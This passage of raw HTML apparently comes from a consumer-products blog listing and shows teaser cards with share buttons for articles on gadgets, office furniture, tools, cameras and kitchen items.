		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
